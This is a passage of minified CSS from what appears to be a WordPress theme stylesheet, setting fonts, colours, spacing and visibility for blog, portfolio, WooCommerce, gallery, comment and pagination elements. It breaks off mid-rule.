.meta-sep,.blog-post .post-categories {color: #7a7a7a;}.blog-post .post-text-wrap a:hover,.blog-post .social-share-wrap a:hover {color: #3a3a3a;}.blog-post-inner {border: none;}.blog-post .post-title {text-align: center;}.blog-post .post-title a {padding-bottom: 0px;margin-bottom: 0px;}.blog-post .post-title a {color: #3a3a3a;}.blog-post .post-title a:hover {color: #3a3a3a;}.blog-post .post-title a {display: block;}.blog-post .post-title a {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 20px;line-height: 35px;letter-spacing: 1.5px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.blog-post .post-categories {display: none;}.blog-post .post-categories {text-align: center;}.blog-post .post-cats-in {padding-bottom: 0px;margin-bottom: 12px;}.blog-post .post-cats-in {display: inline-block;}.blog-post .post-cats-in {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.blog-post .time-and-author {display: none;}.blog-post .time-and-author {text-align: center;}.blog-post .time-and-author {padding-bottom: 0px;margin-bottom: 6px;}.blog-post .time-and-author {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.blog-post .post-description {display: none;}.blog-post .post-description {text-align: left;}.blog-post .post-description {padding-bottom: 9px;margin-bottom: 19px;}.blog-post .post-description {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.blog-post .likes-and-comments {display: none;}.blog-post .social-share a:nth-child(3) {display: none;}.blog-post .social-share a:nth-child(5) {display: none;}.blog-post .social-share a:nth-child(6) {display: none;}.blog-post .social-share a:nth-child(7) {display: none;}.blog-post .likes-and-comments { text-align: center; }.blog-post .likes-and-comments {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 14px;line-height: 22px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.blog-post .read-more-wrap {padding-top: 15px;}.blog-post .read-more-wrap {clear: both;text-align: center;}.blog-post .read-more {display: inline-block;}.blog-post .read-more{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.blog-post .post-text-wrap .read-more {background-color: rgba(255,255,255, 0);color: #8d8d8d;}.blog-post .post-text-wrap .read-more:hover {background-color: rgba(58,58,58, 0);color: #3a3a3a;border-color: #3a3a3a;}.blog-post .read-more {border: none;}.blog-post .read-more {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 20px;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.blog-post .read-more {text-decoration: none;}.blog-post .post-media .image-overlay {-webkit-transition: opacity 250ms ease 0s, background-color 250ms ease 0s;transition: opacity 250ms ease 0s, background-color 250ms ease 0s;}.blog-post .post-media .image-overlay .fa {color: #ffffff;}.blog-post .post-media .image-overlay {background-color: rgba(255,255,255, 0.1);}.blog-post .post-media .image-overlay .fa {font-size: 21px;}.link-and-quote {padding-top: 12%;padding-right: 12%;padding-bottom: 12%;padding-left: 12%;}.link-and-quote,.link-and-quote small a {color: #ffffff;}.link-and-quote p,.link-and-quote small {background-color: rgba(0,0,0, 0.9);}.link-and-quote, .blog-post .link-and-quote p {font-family: "Bitter", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 18px;line-height: 30px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: none;text-decoration:none;}.link-and-quote small a {text-decoration: none;}.blog-single-header .title-and-meta {text-align: center;}.blog-single-header .posted-by {display: none;}.single-post .single-socials-wrap {width: -webkit-calc(100% - 280px);width: calc(100% - 280px);line-height: 30px;}.hide-single-sharing-b.single-post .single-socials-wrap {height: 30px;}.single-post.sharing-nxt-prev-b .single-post-sharing .previous-post,.single-post.sharing-nxt-prev-b .single-post-sharing .next-post {top: 16px;}.single-post .next-post,.single-post .previous-post {width: 140px;height: 30px;}.single-post .next-post,.single-post .previous-post {line-height: 30px;}.single-post .nxt-prev-post {margin-top: 9px;}.single-post .previous-post {margin-right: 30px;}.single-post .next-post,.single-post .previous-post {background-color: rgba(255,255,255, 0);color: #3a3a3a;}.single-post .next-post:hover,.single-post .previous-post:hover{background-color: rgba(85,85,85, 0);color: #3a3a3a;border-color: #555555;}.single-post .next-post,.single-post .previous-post {font-size: 15px;}.blog-single .single-socials-wrap a:nth-child(3) {display: none;}.blog-single .single-socials-wrap a:nth-child(6) {display: none;}.blog-single .single-socials-wrap a:nth-child(7) {display: none;}.blog-single .single-socials-wrap {text-align: center;}.blog-single .single-post-sharing {margin-top: 7px;padding-top: 16px;}#portfolio-container, #portfolio-cats-container{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {.portfolio-grid-sizer,.portfolio-post.post-width1x,.portfolio-post.post-width2x {width: 100% !important;}}#portfolio-container, #portfolio-cats-container {background-color: rgba(255,255,255, 1);}#portfolio-container, #portfolio-cats-container {border-top: 0px solid #e0e0e0;border-right: 0px solid #e0e0e0;border-bottom: 0px solid #e0e0e0;border-left: 0px solid #e0e0e0;}.portfolio-post .post-text-wrap{padding-top: 20px;padding-right: 25px;padding-bottom: 20px;padding-left: 25px;}.portfolio-post-inner {background-color: rgba(247,247,247, 1);}.portfolio-post .post-description,.portfolio-post .before-cats,.portfolio-post .testimonial-wrap h5,.portfolio-post .testimonial-wrap p {color: #7a7a7a;}.portfolio-post .time-and-author {color: #7a7a7a;}.portfolio-post a,.portfolio-post .social-share-wrap a,.portfolio-post .likes-and-comments .meta-sep,.portfolio-post .post-categories {color: #ffffff;}.portfolio-post a:hover,.portfolio-post .social-share-wrap a:hover {color: #3a3a3a;}.portfolio-post-inner {border: none;}.portfolio-post-inner {box-shadow: 0px 0px 0px 0px rgba(0,0,0, 0);}.media-hovers {-webkit-transition: all 400ms ease 0s;transition: all 400ms ease 0s;}.media-hovers {padding: 0 !important;}.media-hovers-outer {display: table;width: 100%;height: 100%;}.media-hovers-inner {display: table-cell;vertical-align: middle;text-align: center;}.portfolio-post .post-media-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.portfolio-post .post-media-wrap .media-hovers {padding-top: 25%;padding-right: 12.1%;padding-bottom: 8%;padding-left: 12.2%;}.portfolio-post .media-hovers{background-color: rgba(0,0,0, 0.1);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}.portfolio-post .post-media-in-wrap {border: none;}.portfolio-post .post-title {text-align: center;}.portfolio-post .post-title a {padding-bottom: 3px;margin-bottom: 8px;}.portfolio-post .post-title a {color: #ffffff;}.portfolio-post .post-title a:hover {color: #ffffff;}.portfolio-post .post-title a {border-bottom: 1px solid #e0e0e0;}.portfolio-post .post-title a {display: inline-block;}.portfolio-post .post-title a {font-family: "Georgia", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 20px;line-height: 36px;letter-spacing: 1.5px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.portfolio-post .post-categories {text-align: center;}.portfolio-post .post-cats-in {padding-bottom: 0px;margin-bottom: 10px;}.portfolio-post .post-cats-in {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 16px;letter-spacing: 1.5px;font-weight: 500;font-style: normal;text-transform: none;text-decoration:none;}.portfolio-post .time-and-author {display: none;}.portfolio-post .posted-by {display: none;}.portfolio-post .time-and-author .meta-sep {display: none;}.portfolio-post .time-and-author {text-align: center;}.portfolio-post .time-and-author {padding-bottom: 0px;margin-bottom: 3px;}.portfolio-post .time-and-author {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 25px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.portfolio-post .post-description {display: none;}.portfolio-post .post-description {text-align: left;}.portfolio-post .post-description {padding-bottom: 16px;margin-bottom: 0px;}.portfolio-post .post-description {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.portfolio-post .likes-and-comments {display: none;}.pp_rf_more_info {display: none;}.portfolio-post .post-comments-wrap {display: none;}.portfolio-post .social-share a:nth-child(2) {display: none;}.portfolio-post .social-share a:nth-child(3) {display: none;}.portfolio-post .social-share a:nth-child(5) {display: none;}.portfolio-post .social-share a:nth-child(6) {display: none;}.portfolio-post .social-share a:nth-child(7) {display: none;}.portfolio-post .likes-and-comments { text-align: center; }.portfolio-post .rf-likes a,.portfolio-post .post-comments-wrap a,.portfolio-post .social-share-wrap a,.portfolio-post .social-share-wrap > i {width: 40px;height: 40px;line-height: 40px;}.portfolio-post .rf-likes a,.portfolio-post .post-comments-wrap a,.portfolio-post .social-share-wrap a,.portfolio-post .social-share-wrap > i{background-color: #000000;}.portfolio-post .rf-likes a:hover,.portfolio-post .post-comments-wrap a:hover,.portfolio-post .social-share-wrap a:hover,.portfolio-post .social-share-wrap > i:hover{background-color: #ffffff;}.portfolio-post .likes-and-comments {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 24px;letter-spacing: 0.5px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.portfolio-post .more-info-wrap {display: none;}.portfolio-post .more-info-wrap {clear: both;text-align: center;}.portfolio-post .more-info {display: inline-block;}.portfolio-post .more-info{padding-top: 9px;padding-right: 9px;padding-bottom: 9px;padding-left: 9px;}.portfolio-post .more-info {background-color: rgba(0,0,0, 1);color: #ffffff;}.portfolio-post .more-info:hover {background-color: rgba(255,255,255, 0);color: #3a3a3a;border-color: #111111;}.portfolio-post .more-info {border: none;}.portfolio-post .more-info {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 25px;letter-spacing: 2px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.portfolio-post .more-info {text-decoration: none;}.portfolio-post .testimonial-wrap {display: none;}.portfolio-post .testimonial-wrap {text-align: left;}.portfolio-post .testimonial-wrap {padding-top: 0px;margin-top: 0px;}.portfolio-post .testimonial-wrap h5, .portfolio-post .testimonial-wrap p {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.portfolio-post .triangle-wrap {display: none;}.portfolio-post .triangle-wrap {bottom: 0;border-top: none;}.portfolio-post .triangle-wrap {border-bottom-width:12px;border-bottom-style: solid;border-bottom-color: rgba(247,247,247, 1);border-right-width: 12px;border-right-style: solid;border-right-color: transparent;border-left-width: 12px;border-left-style: solid;border-left-color: transparent;left: 48%;}.portfolio-post .post-format-icon {display: none;}.portfolio-post .post-format-icon {bottom: 10px;right: 10px;}.portfolio-post .post-format-icon {width: 50px;height: 50px;line-height: 50px;}.portfolio-post .post-format-icon {background-color: rgba(0,0,0, 1);color: #ffffff;}.portfolio-post .post-format-icon {border-radius: 50%;}.portfolio-post .post-format-icon {font-size: 20px;}.portfolio-post .image-overlay,.portfolio-post .image-overlay .fa {-webkit-transition: opacity 500ms ease 0s, background-color 500ms ease 0s;transition: opacity 500ms ease 0s, background-color 500ms ease 0s;}.portfolio-post .image-overlay {background-color: rgba(255,255,255, 0);}.portfolio-post .post-media:hover .image-overlay {background-color: rgba(255,255,255, 0);}.portfolio-post .image-overlay .fa {color: #fcfcfc;}.portfolio-post .image-overlay .fa {font-size: 20px;}.portfolio-single-header .title-and-meta {text-align: center;}.portfolio-single-header .post-comments-wrap {display: none;}.portfolio-single-header .posted-by {display: none;}.single-royal_portfolio.sharing-nxt-prev-p .single-post-sharing .previous-post,.single-royal_portfolio.sharing-nxt-prev-p .single-post-sharing .next-post {top: 0px;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {width: 30px;height: 93px;}.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .previous-post,.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .next-post {margin-top: -46.5px;}.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .previous-post img {left: 30px;width: 93px;height: 93px;}.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .next-post img {right: 30px;width: 93px;height: 93px;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {line-height: 89px;}.single-royal_portfolio .nxt-prev-post {margin-top: 30px;}.single-royal_portfolio .previous-post {margin-right: 30px;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {background-color: rgba(255,255,255, 0);color: #ededed;}.single-royal_portfolio .next-post:hover,.single-royal_portfolio .previous-post:hover,.single-royal_portfolio .portfolio-single .no-nxt-prev {background-color: rgba(255,255,255, 1);color: #3a3a3a;border-color: #ededed;}.single-royal_portfolio .next-post, .single-royal_portfolio .previous-post {border: 2px solid #ededed;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {font-size: 23px;}.portfolio-single .single-post-sharing {display: none;}.info-sharing {display: none;}.portfolio-single .single-socials-wrap a:nth-child(3),.info-sharing a:nth-child(3) {display: none;}.portfolio-single .single-socials-wrap a:nth-child(6),.info-sharing a:nth-child(6) {display: none;}.portfolio-single .single-socials-wrap a:nth-child(7),.info-sharing a:nth-child(7) {display: none;}.portfolio-single .single-socials-wrap {text-align: center;}.portfolio-single .single-post-sharing {margin-top: 0px;padding-top: 0px;}.proj-info-title {text-align: left;}.project-info .project-details strong i {display: none;}.project-info-right .project-info,.project-info-below-right .project-info {width: 210px;margin-left: -webkit-calc(100% - 210px);margin-left: calc(100% - 210px);}.project-info-right.single-royal_portfolio .single-wrap,.project-info-below-right.single-royal_portfolio .single-content-wrap,.project-info-below-right.single-header-below-p .portfolio-single-header {width: -webkit-calc(100% - 250px);width: calc(100% - 250px);}.project-details > li {padding-top: 9px;padding-bottom: 9px;}.project-info {border: none;}.project-details>li {border-bottom-width: 1px;border-bottom-style: solid;}#woocommerce-container{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}#woocommerce-container-header{padding-top: 25px;padding-right: 25px;padding-bottom: 25px;padding-left: 25px;}#woocommerce-container {background-color: rgba(255,255,255, 0);} #woocommerce-container {border: none;}.woopost-text-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.woocommerce-post-inner {background-color: rgba(247,247,247, 1);}.woocommerce-post {border: none;}.woomedia-hovers {-webkit-transition: all 400ms ease 0s;transition: all 400ms ease 0s;}.woomedia-hovers {padding: 0 !important;}.woomedia-hovers-outer {display: table;width: 100%;height: 100%;}.woomedia-hovers-inner {display: table-cell;vertical-align: middle;text-align: center;}.woopost-media-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.woopost-media-wrap .woomedia-hovers {padding-top: 0%;padding-right: 0%;padding-bottom: 0%;padding-left: 0%;}.woopost-media-wrap .woomedia-hovers {background-color: rgba(0,0,0, 0.1);}.woopost-media-wrap {border: none;}.woopost-title {text-align: center;}.woopost-title a {padding-bottom: 3px;margin-bottom: 8px;}.woopost-title a {color: #ffffff;}.woopost-title a:hover {color: #ffffff;}.woopost-title a {border-bottom: 1px solid #e0e0e0;}.woopost-title a {display: inline-block;}.woopost-title a {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 23px;line-height: 36px;letter-spacing: 1.5px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.woopost-categories {display: none;}.woopost-categories {text-align: center;}.woopost-cats-in {padding-bottom: 0px;margin-bottom: 8px;}.woopost-categories a, .woopost-categories {color: #ffffff;}.woopost-categories a:hover {color: #ffffff;}.woopost-cats-in {display: block;}.woopost-categories a {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 16px;letter-spacing: 1.5px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.woocommerce-post .woopost-rating {display: none;}.woopost-rating {text-align: center;}.woopost-rating-in {padding-bottom: 0px;margin-bottom: 5px;}.woopost-rated {color: #e5ae47;}.woopost-unrated {color: #c4c4c4;}.woopost-rating-in {display: block;}.woopost-rating {font-size: 25px;letter-spacing: 0px;}.woopost-price {text-align: center;}.woopost-price-in {padding-bottom: 0px;margin-bottom: 7px;}.woopost-price {color: #ffffff;}.woopost-price ins {color: #ffffff;}.woopost-price-in {display: block;}.woopost-price-in {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 21px;line-height: 21px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: none;text-decoration:none;}.woopost-addcart {display: none;}.woopost-addcart-in {display: block;}.woopost-addcart {text-align: center;}.woopost-addcart-in{padding-top: 10px;padding-right: 15px;padding-bottom: 11px;padding-left: 15px;}.woopost-addcart-in {background-color: rgba(58,58,58, 1);color: #ffffff;}.woopost-addcart-in:hover {background-color: rgba(91,91,91, 1);color: #ffffff;border-color: #dd3333;}.woopost-addcart-in {border: none;}.woopost-addcart-in {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 14px;line-height: 26px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.woopost-status {top: 11px;right: 9px;}.woopost-status {width: 50px;height: 50px;}.woopost-status {color: #ffffff;}.woopost-status.onsale {background-color: #505050;}.woopost-status.featured {background-color: #dd3333;}.woopost-status.oos {background-color: #000000;}.woopost-status {border-radius: 100px;}.woopost-status {font-family: "Lato", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 11px;line-height: 47px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.wootriangle-wrap {display: none;}.wootriangle-wrap {bottom: 0;border-top: none;}.wootriangle-wrap {border-bottom-width:10px;border-bottom-style: solid;border-bottom-color: rgba(247,247,247, 1);border-right-width: 10px;border-right-style: solid;border-right-color: transparent;border-left-width: 10px;border-left-style: solid;border-left-color: transparent;left: 48%;}.woocommerce-post .woopost-media-in-wrap:hover img {-webkit-transform: scale( 1.1, 1.1 ) ;transform: scale( 1.1, 1.1 ) ;}.woocommerce-post .woopost-media img {-webkit-transition: -webkit-transform 500ms ease 0s;transition: transform 500ms ease 0s;}.woopost-single-images {float: left;}.woopost-single-summary {float: right;margin-left: 35px;}.woopost-single-images {width: -webkit-calc(100% - 33% - 35px);width: calc(100% - 33% - 35px);}.woopost-single-summary {width: 33%;}.woopost-single-summary .social-share a:nth-child(5) {display: none;}.woopost-single-summary .social-share a:nth-child(6) {display: none;}.woopost-single-summary .social-share a:nth-child(7) {display: none;}.woopost-single-summary .social-share a {width: 36px;height: 35px;line-height: 35px;margin-right: 5px;}.woopost-single-summary .social-share a {font-size: 13px;}.woocommerce table.shop_table a.remove, .woopost-single-summary .social-share a {color: #7a7a7a !important;}.woocommerce table.shop_table a.remove:hover {color: #e5ae47 !important;}.woocommerce-message {margin-left: 40px;margin-right: 40px;}.woocommerce-message a {color: #e5ae47;}.woocommerce-message a:hover {color: #3a3a3a;}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woopost-single-summary .social-share a,.woocommerce-checkout #payment div.payment_box {background-color: rgba(224,224,224, 0.5);}.woopost-single-summary .social-share a:hover {background-color: rgba(224,224,224, 0.8);}.woocommerce form.login,.woocommerce form.register,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce table.shop_table,.woocommerce .col-1.address header,.woocommerce .col-2.address header,.woocommerce-checkout #payment,.woocommerce form.checkout_coupon {border: 1px solid #e0e0e0;}.woocommerce .woocommerce-error {border-top: 2px solid #e5ae47 !important;}.inner-content .woocommerce .button,.woocommerce-widget .button,.sidebar-widget .button,.top-widget .button,.footer-widget .button,.mini-cart-buttons .view-cart-btn a,.mini-cart-buttons .checkout-btn a {border: none;cursor: pointer;color: #7a7a7a !important;background-color: rgba(224,224,224, 0.5);-webkit-transition: background-color 0.3s ease 0s, color 0.3s ease 0s, border 0.3s ease 0s;transition: background-color 0.3s ease 0s, color 0.3s ease 0s, border 0.3s ease 0s;}.inner-content .woocommerce .button:hover,.woocommerce-widget .button:hover,.sidebar-widget .button:hover,.top-widget .button:hover,.footer-widget .button:hover,.mini-cart-buttons .view-cart-btn a:hover,.mini-cart-buttons .checkout-btn a:hover {background-color: rgba(224,224,224, 1) !important;}.woocommerce-tabs h4 {margin-bottom:10px;}.woocommerce-tabs .tabs li,.woocommerce-tabs .panel {background-color:rgba(224,224,224, 0.5);}.woocommerce-tabs .tabs li {border-left: 1px solid rgba(224,224,224, 0);border-right: 1px solid rgba(224,224,224, 0);border-bottom: 1px solid #ffffff;}.woocommerce-tabs .tabs li.active {border-bottom-color: rgba(224,224,224, 0);border-left-color: #ffffff;border-right-color: #ffffff;}.woocommerce-tabs #reviews .commentlist li {border-bottom: 1px solid #ffffff;}.woocommerce-tabs #review_form_wrapper {background-color: #ffffff;}.slideshow-caption {display: none;}.slideshow-caption {width: 100%;text-align: center;}.slideshow-caption {bottom: 44px;}.slideshow-caption{padding-top: 8px;padding-right: 20px;padding-bottom: 8px;padding-left: 20px;}.slideshow-caption {background-color: rgba(193,193,193, 0.2);color: #ffffff;}.stacked-caption span {display: none;}.stacked-caption {text-align: center;}.stacked-caption {border: none;}.stacked-caption {margin-bottom: 0px;}.gallery-slideshow .gallery-slide:last-of-type .stacked-caption {margin-bottom: 0;}.gallery-nav {text-align: center;}.gallery-nav {margin-top: -44px;}.gallery-nav{padding-top: 17px;padding-right: 0px;padding-bottom: 17px;padding-left: 0px;}.gallery-nav span {width: 12px;height: 10px;font-size: 10px;margin-right: 5px;}.gallery-nav {background-color: rgba(0,0,0, 0);}.gallery-nav span {background-color: #ffffff;}.gallery-nav span:hover,.gallery-slideshow .cycle-pager-active {background-color: #e5ae47;}.gallery-arrow {display: none;}.gallery-arrow {opacity: 1;}.gallery-arrow {width: 55px;height: 55px;line-height: 55px;margin-top: -27.5px;}.gallery-arrow {background-color: rgba(229,174,71, 0);color: #7a7a7a;}.gallery-arrow {font-size: 30px;}.lightbox-overlay .image-overlay .fa {color: #fcfcfc;}.lightbox-overlay .image-overlay {background-color: rgba(255,255,255, 0.1);}.lightbox-overlay .image-overlay .fa {font-size: 21px;}.royal-gallery figcaption {display: none;}.royal-gallery .gallery-item {margin-right: 10px;margin-bottom: 10px;}.gallery-columns-2 .gallery-item {width: -webkit-calc((100% - (10px * 1)) / 2);width: calc((100% - (10px * 1)) / 2);}.gallery-columns-3 .gallery-item {width: -webkit-calc((100% - (10px * 2)) / 3);width: calc((100% - (10px * 2)) / 3);}.gallery-columns-4 .gallery-item {width: -webkit-calc((100% - (10px * 3)) / 4);width: calc((100% - (10px * 3)) / 4);}.gallery-columns-5 .gallery-item {width: -webkit-calc((100% - (10px * 4)) / 5);width: calc((100% - (10px * 4)) / 5);}.gallery-columns-6 .gallery-item {width: -webkit-calc((100% - (10px * 5)) / 6);width: calc((100% - (10px * 5)) / 6);}.gallery-columns-7 .gallery-item {width: -webkit-calc((100% - (10px * 6)) / 7);width: calc((100% - (10px * 6)) / 7);}.gallery-columns-8 .gallery-item {width: -webkit-calc((100% - (10px * 7)) / 8);width: calc((100% - (10px * 7)) / 8);}.gallery-columns-9 .gallery-item {width: -webkit-calc((100% - (10px * 8)) / 9);width: calc((100% - (10px * 8)) / 9);}@media screen and ( min-width: 950px ) {.gallery-columns-2 .gallery-item:nth-child(2n+2),.gallery-columns-3 .gallery-item:nth-child(3n+3),.gallery-columns-4 .gallery-item:nth-child(4n+4),.gallery-columns-5 .gallery-item:nth-child(5n+5),.gallery-columns-6 .gallery-item:nth-child(6n+6),.gallery-columns-7 .gallery-item:nth-child(7n+7),.gallery-columns-8 .gallery-item:nth-child(8n+8),.gallery-columns-9 .gallery-item:nth-child(9n+9) {margin-right: 0 !important;}.gallery-columns-2 .gallery-item:nth-child(2n+2) + li,.gallery-columns-3 .gallery-item:nth-child(3n+3) + li,.gallery-columns-4 .gallery-item:nth-child(4n+4) + li,.gallery-columns-5 .gallery-item:nth-child(5n+5) + li,.gallery-columns-6 .gallery-item:nth-child(6n+6) + li,.gallery-columns-7 .gallery-item:nth-child(7n+7) + li,.gallery-columns-8 .gallery-item:nth-child(8n+8) + li,.gallery-columns-9 .gallery-item:nth-child(9n+9) + li {clear: both;}}@media screen and ( max-width: 950px ) {.royal-gallery .gallery-item {width: -webkit-calc((100% - (10px * 1)) / 2) !important;width: calc((100% - (10px * 1)) / 2) !important;}.royal-gallery .gallery-item:nth-child(2n+2) {margin-right: 0 !important;}.royal-gallery.gallery-columns-1 .gallery-item {width: 100% !important;}}@media screen and ( max-width: 480px ) {.royal-gallery .gallery-item {width: 100% !important;float: none !important;}}.jcarousel-wrap {padding-left: 0px;padding-right: 0px;}.jcarousel li {padding: 0 0px;}.jcarousel-prev {left: 0px;}.jcarousel-next {right: 0px;}.similar-items h3, .related.products > h3 {text-align: left;}.similar-items h3 span, .related.products > h3 span {padding-bottom: 9px;margin-bottom: 15px;}.jcarousel-prev,.jcarousel-next {display: none;}.jcarousel-prev .fa,.jcarousel-next .fa {width: 35px;height: 35px;line-height: 35px;}.jcarousel-prev,.jcarousel-next {margin-top: -17.5px;}.jcarousel-prev .fa,.jcarousel-next .fa {background-color: rgba(229,174,71, 1);color: #ffffff;}.jcarousel-prev:hover .fa,.jcarousel-next:hover .fa {background-color: rgba(229,174,71, 1);color: #3a3a3a;border-color: #e0e0e0;}.jcarousel-prev .fa,.jcarousel-next .fa {font-size: 12px;}.jcarousel .image-overlay-wrap .image-overlay {background-color: rgba(255,255,255, 0);}.jcarousel .image-overlay-wrap h5 {background-color: rgba(58,58,58, 1);color: #ffffff;}.comments-area-wrap {max-width: 940px;}.comments-area {padding-bottom: 26px;margin-bottom: 29px;}.comments-area {border-bottom-width: 1px;border-bottom-style: solid;}.comments-area-wrap .comments-count {text-align: left;}.comments-area-wrap .comments-count span {padding-bottom: 9px;margin-bottom: 15px;}.comment-content-wrap {margin-left: 75px;}.children .comment-content-wrap {margin-left: 72px;}.comment-author-img {border-radius: 3%;}.comment-content-wrap{padding-top: 29px;padding-right: 29px;padding-bottom: 29px;padding-left: 29px;}.comment,.pingback,.comments-wrap #respond {margin-bottom: 50px;}.comment-content-wrap {background-color: #ffffff;}.bypostauthor .comment-content-wrap {background-color: #ffffff;}.comment-content-wrap {border-top: 1px solid #e0e0e0;border-right: 1px solid #e0e0e0;border-bottom: 1px solid #e0e0e0;border-left: 1px solid #e0e0e0;}.comments-area-wrap .comment-reply-title {padding-bottom: 0px;margin-bottom: 3px;}.comments-area-wrap .comment-reply-title {display: inline-block;}.pers-name {float: left;margin-right: 15px;}.pers-name,.pers-email {width: -webkit-calc(50% - 7.5px);width: calc(50% - 7.5px);}.rf-input{padding-top: 10px;padding-right: 9px;padding-bottom: 10px;padding-left: 13px;}.rf-input,.form-submit,.single_add_to_cart_button {margin-bottom: 15px;}.inner-content input[type="text"].rf-input {height: 46px;}.inner-content textarea.rf-input {height: 228px;}.rf-input {background-color: #ffffff;}.rf-input, .woocommerce .quantity i {color: #7a7a7a;}.rf-error,.mail-error-txt {color: #e5ae47;border-color: #e5ae47 !important;}.rf-input:focus {background-color: #ffffff;border-color: #7a7a7a;}select.rf-input:focus, input[type="number"].rf-input:focus, .woocommerce .quantity .rf-input:focus {background-color: #ffffff;border-color: #e0e0e0;}.rf-input:focus {color: #7a7a7a;}.woocommerce .quantity i {border: 1px solid #e0e0e0;}.rf-input {border-top: 1px solid #e0e0e0;border-right: 1px solid #e0e0e0;border-bottom: 1px solid #e0e0e0;border-left: 1px solid #e0e0e0;}.form-submit {text-align: left;}.submit-btn {width: 100%;}.submit-btn, .inner-content .woocommerce .button, .woocommerce-widget .button, .sidebar-widget .button, .top-widget .button, .footer-widget .button, .mini-cart-buttons .view-cart-btn a, .mini-cart-buttons .checkout-btn a{padding-top: 10px;padding-right: 15px;padding-bottom: 11px;padding-left: 15px;}.inner-content .submit-btn {background-color: rgba(58,58,58, 1);color: #ffffff;}.inner-content .submit-btn:hover {background-color: rgba(58,58,58, 1);color: #ffffff;border-color: #3a3a3a;}.submit-btn {border: none;}#s{padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}#s {padding-right: 29px;}.top-nav-search-form #s {padding-right: 14px;}.search-icon {top: 23px;right: 14px;}.top-nav-search-form .search-icon {right: 14px;}.widget_flickr > div {margin-top: 9px;}.widget_lsi_widget > ul {margin-top: 9px !important;}.search-wrap{padding-top: 9px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}#s {background-color: #3a3a3a;}#s,.search-icon {color: #ffffff;}#s:focus {background-color: #595959;border-color: #111111;}#s:focus,#s:focus + .search-icon {color: #fcfcfc;}#s {border: none;}.pagination-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.pagination-wrap, #infscr-loading {background-color: rgba(0,0,0, 0.5);}.pagination-wrap {border: none;}.pagination-wrap {text-align: center;}.pagination-wrap a,.pagination-wrap span {padding: 15px;margin-right: 0px;}.pagination-wrap a {background-color: rgba(229,174,71, 1);color: #ffffff;}.infscr-center {color: #ffffff;}.pagination-wrap a, .pagination-wrap span {border: 1px solid #e0e0e0;}.pagination-wrap a:hover,.pagination-wrap .current {background-color: rgba(58,58,58, 1);color: #ffffff;border-color: #666666;}.pagination-wrap a, 